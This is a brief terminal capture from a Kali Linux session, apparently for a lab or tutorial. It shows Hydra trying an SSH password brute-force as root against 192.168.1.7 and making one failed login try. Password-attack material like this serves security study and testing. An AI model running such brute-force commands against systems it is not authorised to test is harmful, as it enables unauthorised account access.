 (sakshi29㉿kali)-[~]
$ hydra -l root -p passlist.txt ssh://192.168.1.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-09 18:35:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.7:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-09 18:35:47